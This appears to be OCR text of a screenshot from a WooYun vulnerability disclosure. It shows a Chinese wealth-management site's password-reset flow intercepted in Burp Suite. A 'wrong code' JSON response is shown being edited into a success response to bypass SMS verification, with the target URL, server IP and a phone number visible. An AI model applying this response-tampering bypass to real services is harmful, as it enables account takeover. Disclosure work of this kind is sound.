 秒理财 乐享收益
首 页
我要理财
请按照以下步骤找回密码
重置密码 返回登录
* 手机号码
15093056475
* 输入验证码
1111
重新发送(58)
如果您在90秒内没有收到验证码
请重新获取验证码
验 证
Response from http://www.caizhimofang.com:80/home/Index/pwdValidcode [116.255.222.238]
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 12 May 2015 09:07:27 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 73
Content-Type: application/json; charset=utf-8
{"info":"\u9a8c\u8bc1\u7801\u4e0d\u6b63\u786e\uff01","status":0,"url":""}
改成
{"info":"\u9a8c\u8bc1\u6210\u529f\uff01","status":1,"url":"\/home\/index\/againfindpwd.html"}
www.wooyun.org